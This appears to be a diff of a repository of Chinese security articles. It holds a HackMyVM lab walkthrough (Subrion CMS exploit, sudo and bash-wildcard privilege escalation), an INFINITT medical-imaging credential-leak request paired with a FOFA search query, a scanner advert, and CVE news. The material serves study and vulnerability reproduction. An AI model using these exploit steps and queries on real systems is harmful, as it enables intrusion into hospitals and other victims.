smbXcli_negprot_smb1_done: No compatible protocol selected by server.

|

||||||

|

Protocol negotiation to server 192.168.1.61 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE

|

||||||

|

Unable to connect with SMB1 -- no workgroup available

|

||||||

|

|

||||||

|

┌──(kali㉿kali)-[~]

|

||||||

|

└─$ smbclient -N \\\\192.168.1.61/DebianShare

|

||||||

|

Try "help" to get a list of possible commands.

|

||||||

|

smb: \> ls

|

||||||

|

. D 0 Mon Dec 4 15:32:45 2023

|

||||||

|

.. D 0 Sat Jul 22 14:10:13 2023

|

||||||

|

configz.zip N 2756857 Mon Nov 6 21:56:25 2023

|

||||||

|

|

||||||

|

19480400 blocks of size 1024. 15678200 blocks available

|

||||||

|

smb: \>

|

||||||

|

```

|

||||||

|

|

||||||

|



我们从压缩包里面找到了账号密码

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



使用账号密码可登录到后台

|

||||||

|

|

||||||

|

|

||||||

|

## 权限获取

|

||||||

|

|

||||||

|





通过searchsploit 漏洞库里面找到exp

|

||||||

|

```

|

||||||

|

searchsploit Subrion CMS

|

||||||

|

searchsploit -m 49876

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



使用前面收集到的账号密码进行利用

|

||||||

|

```

|

||||||

|

┌──(kali㉿kali)-[~]

|

||||||

|

└─$ python3 49876.py

|

||||||

|

[+] Specify an url target

|

||||||

|

[+] Example usage: exploit.py -u http://target-uri/panel

|

||||||

|

[+] Example help usage: exploit.py -h

|

||||||

|

┌──(kali㉿kali)-[~]

|

||||||

|

└─$ python3 49876.py -h

|

||||||

|

Usage: 49876.py [options]

|

||||||

|

|

||||||

|

Options:

|

||||||

|

-h, --help show this help message and exit

|

||||||

|

-u URL, --url=URL Base target uri http://target/panel

|

||||||

|

-l USER, --user=USER User credential to login

|

||||||

|

-p PASSW, --passw=PASSW

|

||||||

|

Password credential to login

|

||||||

|

```

|

||||||

|

```

|

||||||

|

python3 49876.py -u http://adria.hmv/panel/ -l admin -p jojo1989

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

为了方便操作我们反弹一个交换shell

|

||||||

|

|

||||||

|

|

||||||

|

## 权限提升

|

||||||

|

### 普通账号

|

||||||

|

```

|

||||||

|

www-data@adria:/var/www/html$ cat /etc/passwd

|

||||||

|

root:x:0:0:root:/root:/usr/bin/zsh

|

||||||

|

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

|

||||||

|

bin:x:2:2:bin:/bin:/usr/sbin/nologin

|

||||||

|

sys:x:3:3:sys:/dev:/usr/sbin/nologin

|

||||||

|

.....

|

||||||

|

polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin

|

||||||

|

adriana:x:1001:1001:,,,:/home/adriana:/bin/zsh

|

||||||

|

mysql:x:104:111:MySQL Server,,,:/nonexistent:/bin/false

|

||||||

|

www-data@adria:/var/www/html$ cd /home

|

||||||

|

www-data@adria:/home$ ls

|

||||||

|

adriana

|

||||||

|

www-data@adria:/home$ cd adriana/

|

||||||

|

bash: cd: adriana/: Permission denied

|

||||||

|

```

|

||||||

|

|

||||||

|



查看sudo -l 可以看到adriana 用户可以使用scalar命令, Scalar 一个用于管理大型 Git 存储库的工具

|

||||||

|

```

|

||||||

|

scalar命令使用:https://man7.org/linux/man-pages/man1/scalar.1.html

|

||||||

|

项目地址:https://github.com/microsoft/scalar

|

||||||

|

```

|

||||||

|

```

|

||||||

|

www-data@adria:/home$ sudo -l

|

||||||

|

Matching Defaults entries for www-data on adria:

|

||||||

|

env_reset, mail_badpass,

|

||||||

|

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,

|

||||||

|

use_pty

|

||||||

|

|

||||||

|

User www-data may run the following commands on adria:

|

||||||

|

(adriana) NOPASSWD: /usr/bin/scalar

|

||||||

|

```

|

||||||

|

|

||||||

|

这里我们输入help 查询帮助,会有一个交互界面,我们输入!bash 直接提权到了adriana 用户

|

||||||

|

|

||||||

|

|

||||||

|

这里发现发现存在id_rsa 私钥,我们私钥进行登录。

|

||||||

|

|

||||||

|

|

||||||

|

### ROOT提权

|

||||||

|

|

||||||

|





sudo -l 查看。可以免密执行backup 脚本。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



该脚本检索存储在/root/pass中的 root 密码。然后,它提示用户输入密码。如果输入的值与$PASSWORD变量中存储的密码匹配,则会打印“授予访问权限”消息,然后将html目录压缩到 .zip 文件中,并使用/root/pass中存储的密码进行加密。如果值不同,它只会打印“访问被拒绝”消息。

|

||||||

|

```

|

||||||

|

╭─adriana@adria ~

|

||||||

|

╰─$ ls -all /opt/backup

|

||||||

|

-rwxr-xr-x 1 root root 294 Nov 6 08:35 /opt/backup

|

||||||

|

╭─adriana@adria ~

|

||||||

|

╰─$ cat /opt/backup

|

||||||

|

#!/bin/bash

|

||||||

|

|

||||||

|

PASSWORD=$(/usr/bin/cat /root/pass)

|

||||||

|

|

||||||

|

read -ep "Password: " USER_PASS

|

||||||

|

|

||||||

|

if [[ $PASSWORD == $USER_PASS ]] ; then

|

||||||

|

|

||||||

|

/usr/bin/echo "Authorized access"

|

||||||

|

/usr/bin/sleep 1

|

||||||

|

/usr/bin/zip -r -e -P "$PASSWORD" /opt/backup.zip /var/www/html

|

||||||

|

else

|

||||||

|

/usr/bin/echo "Access denied"

|

||||||

|

exit 1

|

||||||

|

fi

|

||||||

|

╭─adriana@adria ~

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

第7行的$PASSWORD == $USER_PASS,两个变量都没有加上引号,呈现上就是如果输入通配符*或者?的话会直接匹配成真

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

我们尝试输入* 号可以发现,条件成立,直接进入if 条件。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|





但是这里我们是看不到密码的,此时我们可以下载pspy64 进行进程

|

||||||

|

```

|

||||||

|

https://github.com/DominicBreuker/pspy/releases

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

或者执行如下命令进行监视后台进程

|

||||||

|

```

|

||||||

|

watch -n 0.1 -d "ps aux | grep -ai /usr/bin/zip"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



获取root 密码后成功登录到系统获取flag

|

||||||

|

```

|

||||||

|

8eNctPoCh4Potes5eVD7eMxUw6wRBmO

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

End

|

||||||

|

|

||||||

|

|

||||||

|

“点赞、在看与分享都是莫大的支持”

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

44

doc/【漏洞复现】英飞达医学影像存档与通信系统webservices接口存在信息泄露漏洞.md

Normal file

44

doc/【漏洞复现】英飞达医学影像存档与通信系统webservices接口存在信息泄露漏洞.md

Normal file

@ -0,0 +1,44 @@

|

|||||||

|

# 【漏洞复现】英飞达医学影像存档与通信系统webservices接口存在信息泄露漏洞

|

||||||

|

原创 清风 白帽攻防 2024-11-18 01:20

|

||||||

|

|

||||||

|

## 免责声明:请勿使用本文中提到的技术进行非法测试或行为。使用本文中提供的信息或工具所造成的任何后果和损失由使用者自行承担,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||||

|

简介

|

||||||

|

|

||||||

|

英飞达医学影像存档与通信系统主要用于医院影像科室,负责将日常生成的各种医学影像(如核磁共振、CT、超声、X光、红外、显微镜等设备的图像)通过不同接口(如模拟信号、DICOM协议、网络传输)进行数字化保存。这些影像数据被海量存储,并能在授权下快速调取使用,同时提供一些辅助诊断和管理功能。该系统在不同影像设备之间传输数据和组织存储数据方面发挥着重要作用。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|





漏洞描述

|

||||||

|

英飞达医学影像存档与通信系统在/webservices/WebUserLogin.asmx/接口处存在信息泄露漏洞,攻击者无需身份验证即可

|

||||||

|

利用该漏洞获取系统后台管理员的账户密码信息,进而登录后台,导致系统安全性严重受损。

|

||||||

|

|

||||||

|

fofa语法```

|

||||||

|

"INFINITT" && (icon_hash="1474455751" || icon_hash="702238928")

|

||||||

|

```

|

||||||

|

漏洞复现```

|

||||||

|

GET /webservices/WebUserLogin.asmx/GetUserInfoByUserID?userID=admin HTTP/1.1

|

||||||

|

Host: IP

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



批量检测(批量检测POC工具请在公众号知识星球获取):

|

||||||

|

|

||||||

|

|

||||||

|

修复建议

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

1、关闭互联网暴露面或接口设置访问权限

|

||||||

|

|

||||||

|

2、及时更新补丁或升级至安全版本

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

网安交流群

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

21

doc/一键检测 17 个蓝凌 OA 历史漏洞.md

Normal file

21

doc/一键检测 17 个蓝凌 OA 历史漏洞.md

Normal file

@ -0,0 +1,21 @@

|

|||||||

|

# 一键检测 17 个蓝凌 OA 历史漏洞

|

||||||

|

原创 xazlsec 信安之路 2024-11-18 02:16

|

||||||

|

|

||||||

|



近日完成了针对蓝凌 OA 历史漏洞的梳理和 POC 编写,信安之路 POC 管理系统共计收录其 17 个历史漏洞 POC,信安之路内部文库已同步更新漏洞复现案例及相关内容,如图:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

上面工具使用 xazlscan(POC 管理系统配套脚本)进行一键测试,大大提高漏洞探测的效率,该工具还支持多线程指纹识别,针对大量网站,一键完成指纹识别与漏洞探测,大大提高渗透测试人员的工作效率。项目地址:

|

||||||

|

> https://github.com/myh0st/xazlscan

|

||||||

|

|

||||||

|

|

||||||

|

其中指纹识别部分,会实时下载 POC 系统中最新的指纹库到本地,通过本地请求目标网站,进行指纹识别,最后根据指纹识别结果从 POC 系统查询相关 POC 并下载至本地的 POC 目录下,再根据指纹识别的结果调用本地的 nuclei 进行漏洞探测,识别到漏洞之后,可以根据指引,一键打开文库中关于该漏洞的说明,其中包括漏洞复现的方式、漏洞利用技巧、漏洞原理分析、漏洞修复方案等内容(目前内容尚不完善,后续将逐步更新)。

|

||||||

|

|

||||||

|

下载 POC 需要消耗平台积分,为了平台的持续稳定发展,切勿使用该平台做未授权测试,一切均应在法律允许范围内完成渗透测试,积分可以通过赞助平台获得,目前处于试运行阶段,需要招募一些种子用户,赞助 1999 可获得 30000 平台积分,并赠送一年信安之路知识星球使用权。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

目前平台收录了 3676 个 POC,全部下载,需要消耗 18380 积分,成为种子用户,意味着可以下载所有 POC,并且后续的更新也将覆盖,所以,越早加入,越早参与到平台的建设和维护,期待与你一起进步。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

21

doc/僵尸网络利用GeoVision零日漏洞入侵已停产设备.md

Normal file

21

doc/僵尸网络利用GeoVision零日漏洞入侵已停产设备.md

Normal file

@ -0,0 +1,21 @@

|

|||||||

|

# 僵尸网络利用GeoVision零日漏洞入侵已停产设备

|

||||||

|

鹏鹏同学 黑猫安全 2024-11-18 03:31

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

Shadowserver基金会的研究人员观察到僵尸网络正在利用GeoVision EOL设备中的零日漏洞入侵野外设备。被追踪为CVE-2024-11120(CVSS 9.8)的GeoVision零日漏洞是一种未经验证的命令注入漏洞,Shadowserver基金会首先发现,TWCERT则帮助验证该漏洞。该漏洞影响以下EoL产品:

|

||||||

|

- GV-VS12

|

||||||

|

|

||||||

|

- GV-VS11

|

||||||

|

|

||||||

|

- GV-DSP_LPR_V3

|

||||||

|

|

||||||

|

- GVLX 4 V2

|

||||||

|

|

||||||

|

- GVLX 4 V3

|

||||||

|

|

||||||

|

according to TWCERT的警告,该漏洞导致某些EOL GeoVision设备出现操作系统命令注入漏洞,未经验证的远程攻击者可以利用该漏洞注入和执行设备上的任意系统命令。

|

||||||

|

|

||||||

|

该漏洞已经被攻击者利用,我们已经收到相关报告。僵尸网络用于执行DDoS或加密货币攻击。Shadowserver基金会称,约有17,000个Internet-facing GeoVision设备易受到CVE-2024-11120零日漏洞的攻击。根据Shadowserver基金会的数据,易受攻击的设备中,美国占了9,179个,德国占了1,652个,台湾占了792个,加拿大占了784个。

